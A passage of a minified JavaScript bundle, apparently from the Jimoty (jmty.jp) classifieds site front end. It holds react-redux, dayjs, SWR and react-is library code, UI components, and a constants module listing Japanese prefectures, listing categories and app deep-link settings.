r,n=a;function o(){l.onStateChange&&l.onStateChange()}function s(){if(!r){var a,s,l;r=t?t.addNestedSub(o):e.subscribe(o),a=i,s=null,l=null,n={clear:function(){s=null,l=null},notify:function(){a(function(){for(var e=s;e;)e.callback(),e=e.next})},get:function(){for(var e=[],t=s;t;)e.push(t),t=t.next;return e},subscribe:function(e){var t=!0,r=l={callback:e,next:null,prev:l};return r.prev?r.prev.next=r:s=r,function(){t&&null!==s&&(t=!1,r.next?r.next.prev=r.prev:l=r.prev,r.prev?r.prev.next=r.next:s=r.next)}}}}}var l={addNestedSub:function(e){return s(),n.subscribe(e)},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:o,isSubscribed:function(){return!!r},trySubscribe:s,tryUnsubscribe:function(){r&&(r(),r=void 0,n.clear(),n=a)},getListeners:function(){return n}};return l}var l="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?n.useLayoutEffect:n.useEffect;let c=function(e){var t=e.store,r=e.context,i=e.children,a=(0,n.useMemo)(function(){var e=s(t);return{store:t,subscription:e}},[t]),c=(0,n.useMemo)(function(){return t.getState()},[t]);l(function(){var e=a.subscription;return e.onStateChange=e.notifyNestedSubs,e.trySubscribe(),c!==t.getState()&&e.notifyNestedSubs(),function(){e.tryUnsubscribe(),e.onStateChange=null}},[a,c]);var u=r||o;return n.createElement(u.Provider,{value:a},i)};r(23520),r(74817);function u(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?!!e.dependsOnOwnProps:1!==e.length}function d(){return(d=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function f(){return(0,n.useContext)(o)}function h(e){void 0===e&&(e=o);var t=e===o?f:function(){return(0,n.useContext)(e)};return function(){return t().store}}var p=h(),m=function(e){void 0===e&&(e=o);var t=e===o?p:h(e);return function(){return t().dispatch}}(),g=function(e,t){return e===t},y=function(e){void 0===e&&(e=o);var t=e===o?f:function(){return(0,n.useContext)(e)};return function(e,r){void 0===r&&(r=g);var o=t(),i=function(e,t,r,o){var i,a=(0,n.useReducer)(function(e){return e+1},0)[1],c=(0,n.useMemo)(function(){return s(r,o)},[r,o]),u=(0,n.useRef)(),d=(0,n.useRef)(),f=(0,n.useRef)(),h=(0,n.useRef)(),p=r.getState();try{if(e!==d.current||p!==f.current||u.current){var m=e(p);i=void 0!==h.current&&t(m,h.current)?h.current:m}else i=h.current}catch(e){throw u.current&&(e.message+="\nThe error may be correlated with this previous error:\n"+u.current.stack+"\n\n"),e}return l(function(){d.current=e,f.current=p,h.current=i,u.current=void 0}),l(function(){function e(){try{var e=r.getState();if(e===f.current)return;var n=d.current(e);if(t(n,h.current))return;h.current=n,f.current=e}catch(e){u.current=e}a()}return c.onStateChange=e,c.trySubscribe(),e(),function(){return c.tryUnsubscribe()}},[r,c]),i}(e,r,o.store,o.subscription);return(0,n.useDebugValue)(i),i}}();i=r(98477).unstable_batchedUpdates},64838:(e,t,r)=>{"use strict";r.d(t,{h:()=>n});let n=r(99742).env.API_BASE_URL||"https://jmty.jp"},65628:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeLocalePath",{enumerable:!0,get:function(){return n}});let n=(e,t)=>r(46237).normalizeLocalePath(e,t);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},66315:function(e){e.exports=function(e,t,r){e=e||{};var n=t.prototype,o={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function i(e,t,r,o){return n.fromToBase(e,t,r,o)}r.en.relativeTime=o,n.fromToBase=function(t,n,i,a,s){for(var l,c,u,d=i.$locale().relativeTime||o,f=e.thresholds||[{l:"s",r:44,d:"second"},{l:"m",r:89},{l:"mm",r:44,d:"minute"},{l:"h",r:89},{l:"hh",r:21,d:"hour"},{l:"d",r:35},{l:"dd",r:25,d:"day"},{l:"M",r:45},{l:"MM",r:10,d:"month"},{l:"y",r:17},{l:"yy",d:"year"}],h=f.length,p=0;p<h;p+=1){var m=f[p];m.d&&(l=a?r(t).diff(i,m.d,!0):i.diff(t,m.d,!0));var g=(e.rounding||Math.round)(Math.abs(l));if(u=l>0,g<=m.r||!m.r){g<=1&&p>0&&(m=f[p-1]);var y=d[m.l];s&&(g=s(""+g)),c="string"==typeof y?y.replace("%d",g):y(g,n,m.l,u);break}}if(n)return c;var b=u?d.future:d.past;return"function"==typeof b?b(c):b.replace("%s",c)},n.to=function(e,t){return i(e,t,this,!0)},n.from=function(e,t){return i(e,t,this)};var a=function(e){return e.$u?r.utc():r()};n.toNow=function(e){return this.to(a(this),e)},n.fromNow=function(e){return this.from(a(this),e)}}},66553:(e,t,r)=>{"use strict";r.d(t,{S:()=>l});var n=r(37876);r(14232);var o=r(21626);let i=o.Ay.span.withConfig({componentId:"sc-503780a5-0"})(["position:relative;display:inline-flex;align-items:center;flex-direction:column;font-weight:700;border-radius:","px;white-space:nowrap;"],e=>e.theme.shape.borderRadius),a=o.Ay.div.withConfig({componentId:"sc-503780a5-1"})(["width:1.1rem;height:1.1rem;position:absolute;top:-0.8em;right:-1.5em;display:flex;justify-content:center;align-items:center;font-size:0.6rem;color:",";border-radius:50%;background:",";"],e=>e.theme.colors.system.text.onPrimary,e=>e.theme.colors.functional.danger.normal),s={isExclamation:!1},l=e=>{let t={...s,...e},r=void 0!==t.number&&t.number<100?t.number:"99";return 0!==r||t.isExclamation?(0,n.jsxs)(i,{children:[t.children,!t.hideBadge&&(0,n.jsx)(a,{children:t.isExclamation?"!":r})]}):(0,n.jsx)(i,{children:t.children})}},66689:()=>{},68547:e=>{"use strict";e.exports=function(){}},69597:(e,t,r)=>{"use strict";r.d(t,{M:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/towns",{params:{city_id:e}}))}},69776:function(e,t,r){e.exports=function(e){"use strict";var t={name:"ja",weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),ordinal:function(e){return e+"日"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiem:function(e){return e<12?"午前":"午後"},relativeTime:{future:"%s後",past:"%s前",s:"数秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t}(r(56557))},69831:(e,t,r)=>{"use strict";r.d(t,{o:()=>s});var n=r(37876);r(14232);var o=r(21626);let i=o.Ay.hr.withConfig({componentId:"sc-6d07de67-0"})(["border:none;height:1px;margin:0;flex-shrink:0;background-color:",";",""],e=>e.theme.colors.system.border,e=>"vertical"===e.orientation?(0,o.AH)(["width:1px;height:auto;align-self:stretch;"]):(0,o.AH)([""])),a={orientation:"horizontal",as:"hr"},s=e=>{let t={...a,...e};return(0,n.jsx)(i,{orientation:t.orientation,as:t.as,className:t.className})}},70789:(e,t)=>{"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,a=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,u=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,f=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,p=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,g=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,v=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case u:case d:case i:case s:case a:case h:return e;default:switch(e=e&&e.$$typeof){case c:case f:case g:case m:case l:return e;default:return t}}case o:return t}}}function _(e){return x(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=n,t.ForwardRef=f,t.Fragment=i,t.Lazy=g,t.Memo=m,t.Portal=o,t.Profiler=s,t.StrictMode=a,t.Suspense=h,t.isAsyncMode=function(e){return _(e)||x(e)===u},t.isConcurrentMode=_,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return x(e)===f},t.isFragment=function(e){return x(e)===i},t.isLazy=function(e){return x(e)===g},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===o},t.isProfiler=function(e){return x(e)===s},t.isStrictMode=function(e){return x(e)===a},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===s||e===a||e===h||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===f||e.$$typeof===b||e.$$typeof===v||e.$$typeof===w||e.$$typeof===y)},t.typeOf=x},71240:(e,t,r)=>{"use strict";r.d(t,{h:()=>n.h,z:()=>o.z});var n=r(46021),o=r(32776)},72910:(e,t,r)=>{"use strict";r.d(t,{z:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.div.withConfig({componentId:"sc-dce8f3c0-0"})(["width:100%;max-width:","px;margin-left:auto;margin-right:auto;"],e=>e.theme.pcContentsWidth),i=e=>(0,n.jsx)(o,{className:e.className,children:e.children})},74817:(e,t,r)=>{"use strict";r(43581)},75656:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>h,BE:()=>f});var n=r(14232),o=r(38806),i=r(47808),a=r(23141),s=r(91535);let l=()=>{},c=l();new WeakMap;let u=n.use||(e=>{switch(e.status){case"pending":throw e;case"fulfilled":return e.value;case"rejected":throw e.reason;default:throw e.status="pending",e.then(t=>{e.status="fulfilled",e.value=t},t=>{e.status="rejected",e.reason=t}),e}}),d={dedupe:!0},f=i.O.defineProperty(i.g,"defaultValue",{value:i.d}),h=(0,s.qm)((e,t,r)=>{let{cache:l,compare:c,suspense:f,fallbackData:h,revalidateOnMount:p,revalidateIfStale:m,refreshInterval:g,refreshWhenHidden:y,refreshWhenOffline:b,keepPreviousData:v}=r,[w,x,_,C]=i.b.get(l),[A,k]=(0,i.s)(e),j=(0,n.useRef)(!1),S=(0,n.useRef)(!1),E=(0,n.useRef)(A),O=(0,n.useRef)(t),T=(0,n.useRef)(r),z=()=>T.current,I=()=>z().isVisible()&&z().isOnline(),[R,M,P,L]=(0,i.z)(l,A),H=(0,n.useRef)({}).current,F=(0,i.e)(h)?(0,i.e)(r.fallback)?i.U:r.fallback[A]:h,B=(e,t)=>{for(let r in H)if("data"===r){if(!c(e[r],t[r])&&(!(0,i.e)(e[r])||!c(G,t[r])))return!1}else if(t[r]!==e[r])return!1;return!0},D=(0,n.useMemo)(()=>{let e=!!A&&!!t&&((0,i.e)(p)?!z().isPaused()&&!f&&!1!==m:p),r=t=>{let r=(0,i.m)(t);return(delete r._k,e)?{isValidating:!0,isLoading:!0,...r}:r},n=R(),o=L(),a=r(n),s=n===o?a:r(o),l=a;return[()=>{let e=r(R());return B(e,l)?(l.data=e.data,l.isLoading=e.isLoading,l.isValidating=e.isValidating,l.error=e.error,l):(l=e,e)},()=>s]},[l,A]),N=(0,o.useSyncExternalStore)((0,n.useCallback)(e=>P(A,(t,r)=>{B(r,t)||e()}),[l,A]),D[0],D[1]),U=!j.current,V=w[A]&&w[A].length>0,$=N.data,W=(0,i.e)($)?F&&(0,i.B)(F)?u(F):F:$,q=N.error,Y=(0,n.useRef)(W),G=v?(0,i.e)($)?(0,i.e)(Y.current)?W:Y.current:$:W,X=(!V||!!(0,i.e)(q))&&(U&&!(0,i.e)(p)?p:!z().isPaused()&&(f?!(0,i.e)(W)&&m:(0,i.e)(W)||m)),K=!!(A&&t&&U&&X),Z=(0,i.e)(N.isValidating)?K:N.isValidating,J=(0,i.e)(N.isLoading)?K:N.isLoading,Q=(0,n.useCallback)(async e=>{let t,n,o=O.current;if(!A||!o||S.current||z().isPaused())return!1;let s=!0,l=e||{},u=!_[A]||!l.dedupe,d=()=>i.I?!S.current&&A===E.current&&j.current:A===E.current,f={isValidating:!1,isLoading:!1},h=()=>{M(f)},p=()=>{let e=_[A];e&&e[1]===n&&delete _[A]},m={isValidating:!0};(0,i.e)(R().data)&&(m.isLoading=!0);try{if(u&&(M(m),r.loadingTimeout&&(0,i.e)(R().data)&&setTimeout(()=>{s&&d()&&z().onLoadingSlow(A,r)},r.loadingTimeout),_[A]=[o(k),(0,i.o)()]),[t,n]=_[A],t=await t,u&&setTimeout(p,r.dedupingInterval),!_[A]||_[A][1]!==n)return u&&d()&&z().onDiscarded(A),!1;f.error=i.U;let e=x[A];if(!(0,i.e)(e)&&(n<=e[0]||n<=e[1]||0===e[1]))return h(),u&&d()&&z().onDiscarded(A),!1;let a=R().data;f.data=c(a,t)?a:t,u&&d()&&z().onSuccess(t,A,r)}catch(r){p();let e=z(),{shouldRetryOnError:t}=e;!e.isPaused()&&(f.error=r,u&&d()&&(e.onError(r,A,e),(!0===t||(0,i.a)(t)&&t(r))&&(!z().revalidateOnFocus||!z().revalidateOnReconnect||I())&&e.onErrorRetry(r,A,e,e=>{let t=w[A];t&&t[0]&&t[0](a.I0,e)},{retryCount:(l.retryCount||0)+1,dedupe:!0})))}return s=!1,h(),!0},[A,l]),ee=(0,n.useCallback)((...e)=>(0,i.n)(l,E.current,...e),[]);if((0,i.u)(()=>{O.current=t,T.current=r,(0,i.e)($)||(Y.current=$)}),(0,i.u)(()=>{if(!A)return;let e=Q.bind(i.U,d),t=0;z().revalidateOnFocus&&(t=Date.now()+z().focusThrottleInterval);let r=(0,s.aw)(A,w,(r,n={})=>{if(r==a.CC){let r=Date.now();z().revalidateOnFocus&&r>t&&I()&&(t=r+z().focusThrottleInterval,e())}else if(r==a.jB)z().revalidateOnReconnect&&I()&&e();else if(r==a.q2)return Q();else if(r==a.I0)return Q(n)});return S.current=!1,E.current=A,j.current=!0,M({_k:k}),X&&((0,i.e)(W)||i.r?e():(0,i.t)(e)),()=>{S.current=!0,r()}},[A]),(0,i.u)(()=>{let e;function t(){let t=(0,i.a)(g)?g(R().data):g;t&&-1!==e&&(e=setTimeout(r,t))}function r(){!R().error&&(y||z().isVisible())&&(b||z().isOnline())?Q(d).then(t):t()}return t(),()=>{e&&(clearTimeout(e),e=-1)}},[g,y,b,A]),(0,n.useDebugValue)(G),f&&(0,i.e)(W)&&A){if(!i.I&&i.r)throw Error("Fallback data is required when using Suspense in SSR.");O.current=t,T.current=r,S.current=!1;let e=C[A];if((0,i.e)(e)||u(ee(e)),(0,i.e)(q)){let e=Q(d);(0,i.e)(G)||(e.status="fulfilled",e.value=!0),u(e)}else throw q}return{mutate:ee,get data(){return H.data=!0,G},get error(){return H.error=!0,q},get isValidating(){return H.isValidating=!0,Z},get isLoading(){return H.isLoading=!0,J}}})},75658:(e,t,r)=>{"use strict";r.d(t,{l:()=>o});let n=r(99742).env.ASSET_PREFIX||"https://cdn.jmty.jp";function o(e){return n?"".concat(n,"/next_public").concat(e):"/next_public".concat(e)}},77262:(e,t,r)=>{"use strict";r.d(t,{c:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-74c5eb20-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M22.0002 7.33335V4.05168C22.0002 3.22668 21.0102 2.82335 20.4418 3.41002L15.3085 8.52502C14.9418 8.89168 14.9418 9.46002 15.3085 9.82668L20.4235 14.9417C21.0102 15.51 22.0002 15.1067 22.0002 14.2817V11C28.0685 11 33.0002 15.9317 33.0002 22C33.0002 23.4483 32.7252 24.86 32.1935 26.125C31.9185 26.785 32.1202 27.5367 32.6152 28.0317C33.5502 28.9667 35.1268 28.6367 35.6218 27.4083C36.3002 25.74 36.6668 23.9067 36.6668 22C36.6668 13.8967 30.1035 7.33335 22.0002 7.33335ZM22.0002 33C15.9318 33 11.0002 28.0683 11.0002 22C11.0002 20.5517 11.2752 19.14 11.8068 17.875C12.0818 17.215 11.8802 16.4633 11.3852 15.9683C10.4502 15.0333 8.8735 15.3633 8.3785 16.5917C7.70016 18.26 7.3335 20.0933 7.3335 22C7.3335 30.1033 13.8968 36.6667 22.0002 36.6667V39.9484C22.0002 40.7733 22.9902 41.1767 23.5585 40.59L28.6735 35.475C29.0402 35.1084 29.0402 34.54 28.6735 34.1733L23.5585 29.0583C22.9902 28.49 22.0002 28.8933 22.0002 29.7183V33Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},77289:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(t){return[].slice.call(t.querySelectorAll("*"),0).reduce(function(t,r){return t.concat(r.shadowRoot?e(r.shadowRoot):[r])},[]).filter(n)};var r=/^(input|select|textarea|button|object|iframe)$/;function n(e){var t,n,o=e.getAttribute("tabindex");null===o&&(o=void 0);var i=isNaN(o);return(i||o>=0)&&(t=!i,n=e.nodeName.toLowerCase(),(r.test(n)&&!e.disabled||"a"===n&&e.href||t)&&function(e){for(var t=e,r=e.getRootNode&&e.getRootNode();t&&t!==document.body;){if(r&&t===r&&(t=r.host.parentNode),function(e){var t=e.offsetWidth<=0&&e.offsetHeight<=0;if(t&&!e.innerHTML)return!0;try{var r=window.getComputedStyle(e),n=r.getPropertyValue("display");return t?"contents"!==n&&("visible"!==r.getPropertyValue("overflow")||e.scrollWidth<=0&&e.scrollHeight<=0):"none"===n}catch(e){return console.warn("Failed to inspect element style"),!1}}(t))return!1;t=t.parentNode}return!0}(e))}e.exports=t.default},77328:(e,t,r)=>{e.exports=r(89836)},77570:(e,t,r)=>{"use strict";t.A=void 0,t.A=(0,function(e){return e&&e.__esModule?e:{default:e}}(r(99989)).default)("local")},77949:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>o,EF:()=>s,EW:()=>a,fh:()=>i});let n=(0,r(11413).Z0)({name:"layoutStates",initialState:{bottomContentsHeight:void 0,footerMarginBottom:void 0,breakPoint:"sp"},reducers:{setBottomContentsHeight:(e,t)=>{e.bottomContentsHeight=t.payload},setFooterMarginBottoms:(e,t)=>{e.footerMarginBottom=t.payload},setBreakPoint:(e,t)=>{e.breakPoint=t.payload}}}),o=n.reducer,{setBottomContentsHeight:i,setFooterMarginBottoms:a,setBreakPoint:s}=n.actions},78450:(e,t,r)=>{"use strict";r.d(t,{E:()=>i});let n={北海道:[{id:1,name:"北海道",name_with_suffix:"北海道",name_en:"hokkaido"}],東北:[{id:2,name:"青森",name_with_suffix:"青森県",name_en:"aomori"},{id:3,name:"岩手",name_with_suffix:"岩手県",name_en:"iwate"},{id:4,name:"宮城",name_with_suffix:"宮城県",name_en:"miyagi"},{id:5,name:"秋田",name_with_suffix:"秋田県",name_en:"akita"},{id:6,name:"山形",name_with_suffix:"山形県",name_en:"yamagata"},{id:7,name:"福島",name_with_suffix:"福島県",name_en:"fukushima"}],"北陸・甲信越":[{id:15,name:"新潟",name_with_suffix:"新潟県",name_en:"niigata"},{id:16,name:"富山",name_with_suffix:"富山県",name_en:"toyama"},{id:17,name:"石川",name_with_suffix:"石川県",name_en:"ishikawa"},{id:18,name:"福井",name_with_suffix:"福井県",name_en:"fukui"},{id:19,name:"山梨",name_with_suffix:"山梨県",name_en:"yamanashi"},{id:20,name:"長野",name_with_suffix:"長野県",name_en:"nagano"}],関東:[{id:13,name:"東京",name_with_suffix:"東京都",name_en:"tokyo"},{id:11,name:"埼玉",name_with_suffix:"埼玉県",name_en:"saitama"},{id:12,name:"千葉",name_with_suffix:"千葉県",name_en:"chiba"},{id:14,name:"神奈川",name_with_suffix:"神奈川県",name_en:"kanagawa"},{id:8,name:"茨城",name_with_suffix:"茨城県",name_en:"ibaraki"},{id:9,name:"栃木",name_with_suffix:"栃木県",name_en:"tochigi"},{id:10,name:"群馬",name_with_suffix:"群馬県",name_en:"gunma"}],東海:[{id:23,name:"愛知",name_with_suffix:"愛知県",name_en:"aichi"},{id:21,name:"岐阜",name_with_suffix:"岐阜県",name_en:"gifu"},{id:24,name:"三重",name_with_suffix:"三重県",name_en:"mie"},{id:22,name:"静岡",name_with_suffix:"静岡県",name_en:"shizuoka"}],関西:[{id:27,name:"大阪",name_with_suffix:"大阪府",name_en:"osaka"},{id:28,name:"兵庫",name_with_suffix:"兵庫県",name_en:"hyogo"},{id:26,name:"京都",name_with_suffix:"京都府",name_en:"kyoto"},{id:25,name:"滋賀",name_with_suffix:"滋賀県",name_en:"shiga"},{id:29,name:"奈良",name_with_suffix:"奈良県",name_en:"nara"},{id:30,name:"和歌山",name_with_suffix:"和歌山県",name_en:"wakayama"}],中国:[{id:31,name:"鳥取",name_with_suffix:"鳥取県",name_en:"tottori"},{id:32,name:"島根",name_with_suffix:"島根県",name_en:"shimane"},{id:33,name:"岡山",name_with_suffix:"岡山県",name_en:"okayama"},{id:34,name:"広島",name_with_suffix:"広島県",name_en:"hiroshima"},{id:35,name:"山口",name_with_suffix:"山口県",name_en:"yamaguchi"}],四国:[{id:36,name:"徳島",name_with_suffix:"徳島県",name_en:"tokushima"},{id:37,name:"香川",name_with_suffix:"香川県",name_en:"kagawa"},{id:38,name:"愛媛",name_with_suffix:"愛媛県",name_en:"ehime"},{id:39,name:"高知",name_with_suffix:"高知県",name_en:"kochi"}],九州:[{id:40,name:"福岡",name_with_suffix:"福岡県",name_en:"fukuoka"},{id:41,name:"佐賀",name_with_suffix:"佐賀県",name_en:"saga"},{id:43,name:"熊本",name_with_suffix:"熊本県",name_en:"kumamoto"},{id:44,name:"大分",name_with_suffix:"大分県",name_en:"oita"},{id:42,name:"長崎",name_with_suffix:"長崎県",name_en:"nagasaki"},{id:45,name:"宮崎",name_with_suffix:"宮崎県",name_en:"miyazaki"},{id:46,name:"鹿児島",name_with_suffix:"鹿児島県",name_en:"kagoshima"}],沖縄:[{id:47,name:"沖縄",name_with_suffix:"沖縄県",name_en:"okinawa"}]},o=Object.values(n).reduce((e,t)=>e.concat(t),[]),i={sexTypes:[{value:"male",label:"男性"},{value:"female",label:"女性"}],jobTypes:[{value:"3",label:"会社員"},{value:"6",label:"自営業"},{value:"2",label:"主婦（子供あり）"},{value:"5",label:"主婦（子供なし）"},{value:"7",label:"パート"},{value:"1",label:"学生"},{value:"4",label:"その他"}],verificationList:[{valificationLink:"/id_card_authentications",heading:"身分証認証",keyName:"single_id_card"},{valificationLink:"/id_card_authentications_for_business",heading:"法人認証",keyName:"business_id_card"},{valificationLink:"/real_estate_notary_authentications/new",heading:"宅建業免許番号認証",keyName:"real_estate_notary"}],categoryGroupMap:{sale:{id:1,name:"売ります・あげます",shortName:"売ります",seoCore:"中古あげます・譲ります",evaluable:!0},car:{id:12,name:"中古車",shortName:"中古車",seoCore:"中古車",evaluable:!0},pet:{id:9,name:"里親募集",shortName:"里親募集",seoCore:"里親募集",evaluable:!0},com:{id:6,name:"メンバー募集",shortName:"メンバー",seoCore:"メンバー募集",evaluable:!1},coop:{id:11,name:"助け合い",shortName:"助け合い",seoCore:"助け合い",evaluable:!0},rec:{id:4,name:"アルバイト",shortName:"アルバイト",seoCore:"アルバイト・バイト・パートの求人募集情報",evaluable:!1},job:{id:8,name:"正社員",shortName:"正社員",seoCore:"正社員の求人情報",evaluable:!1},les:{id:3,name:"教室・スクール",shortName:"スクール",seoCore:"教室・スクール情報",evaluable:!0},eve:{id:2,name:"イベント",shortName:"イベント",seoCore:"イベント情報",evaluable:!1},est:{id:7,name:"不動産",shortName:"不動産",seoCore:"住宅情報",evaluable:!0},ser:{id:5,name:"地元のお店",shortName:"地元のお店",seoCore:"広告の無料掲載",evaluable:!0}},prefecturesMap:n,prefectures:o,cookie:{nameAppInductionTop:"close_recommend_app",selectAllArea:"select_all_area"},deferredDeepLink:{adjustBaseUrl:"https://jmty.go.link",adjustTrackerToken:"1rfc8gm4",screenTypeSearch:"https://jmty.jp/?screen_type=search",screenTypeArticle:"https://jmty.jp/?screen_type=article",iosUrlHeader:"https://jmty.go.link/?deep_link=",iosInductionUrlFooter:"&adj_t=1rfc8gm4",iosDeepLinkUrlFooter:"&adj_t=1rfc8gm4",androidUrlHeader:"https://jmty.go.link/?deep_link=",androidInductionUrlFooter:"&adj_t=1rfc8gm4",androidDeepLinkUrlFooter:"&adj_t=1rfc8gm4",iosAppStartUrl:"https://jmty.go.link/?deep_link=jmty2%3A%2F%2Fhome&adj_t=1rfc8gm4",androidAppStartUrl:"https://jmty.go.link/?deep_link=jmty2%3A%2F%2Fhome&adj_t=1rfc8gm4"},postThresholdForIdCard:{categoryGroup:{car:3,pet:2},category:{bik:3,bic:3}},articleRepostDate:60,appInductionLink:{ios:"https://geo.itunes.apple.com/jp/app/yuanno-jie-shi-ban-jimoti/id581838289?mt=8",android:"https://play.google.com/store/apps/details?id=jp.jmty.app2&amp;hl=ja"},machTypeAllianceUserIds:["5e6735dc8aee2877b5652c77","5a03e0e1e5d7ea777a36f365","5801f859e9b20f6e25b8f4e2","5d9c3a7dbc56c4217f312d8b","5ceba8ce6ccc5867cf8e2a3a","5df3279be2e1b875f4f0fff7","5e68867ebf9f614bd9aec37d","5ea660749f218763a398bb2d","5afa673a3acbe738c767e099"],article:{car:{modelYearOther:1e3},pet:{sexOfPetLabel:{male:"オス",female:"メス",unknown:"不明"},castration:{done:"手術済",notyet:"未手術",unknown:"不明"},vaccination:{done:"接種済",notyet:"未接種",unknown:"不明"},recruitment_history:{conservation_activity:"野良・捨て犬猫の保護活動を行っている",absence_of_owner:"飼い主が重篤な病気やアレルギーになる、または他界などにより今回に限り里親を探している",changes_in_living_environment:"生活環境の変化により飼い続けることが困難になったため今回に限り里親を探している",not_contraception:"本来避妊すべきところ対処できておらず出産してしまったので今回に限り里親を探している"}},est:{deposit:{unselected:"",nothing:"なし",one_month:"家賃1ヶ月分",two_months:"家賃2ヶ月分",three_months:"家賃3ヶ月分",more_than_four_months:"家賃4ヶ月分以上"},keyMoney:{unselected:"",nothing:"なし",one_month:"家賃1ヶ月分",two_months:"家賃2ヶ月分",three_months:"家賃3ヶ月分",more_than_four_months:"家賃4ヶ月分以上"},hasMadoriCategory:[76,78,79,80],hasDepositCategory:[76,77,78,79],hasFloorCategory:[76,77,78,79,80]}},chatBotDisplayCategories:["sale"]}},78755:(e,t,r)=>{var n;!function(){"use strict";var o=!!("undefined"!=typeof window&&window.document&&window.document.createElement),i={canUseDOM:o,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:o&&!!(window.addEventListener||window.attachEvent),canUseViewport:o&&!!window.screen};void 0===(n=(function(){return i}).call(t,r,t,e))||(e.exports=n)}()},78940:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return o}});let n=r(87810);function o(e,t,o,i){{let a=r(65628).normalizeLocalePath,s=r(41039).detectDomainLocale,l=t||a(e,o).detectedLocale,c=s(i,void 0,l);if(c){let t="http"+(c.http?"":"s")+"://",r=l===c.defaultLocale?"":"/"+l;return""+t+c.domain+(0,n.normalizePathTrailingSlash)(""+r+e)}return!1}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},79020:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.log=function(){console.log("portalOpenInstances ----------"),console.log(n.openInstances.length),n.openInstances.forEach(function(e){return console.log(e)}),console.log("end portalOpenInstances ----------")},t.resetState=function(){n=new r};var r=function e(){var t=this;if(!(this instanceof e))throw TypeError("Cannot call a class as a function");this.register=function(e){-1===t.openInstances.indexOf(e)&&(t.openInstances.push(e),t.emit("register"))},this.deregister=function(e){var r=t.openInstances.indexOf(e);-1!==r&&(t.openInstances.splice(r,1),t.emit("deregister"))},this.subscribe=function(e){t.subscribers.push(e)},this.emit=function(e){t.subscribers.forEach(function(r){return r(e,t.openInstances.slice())})},this.openInstances=[],this.subscribers=[]},n=new r;t.default=n},79235:(e,t)=>{"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof 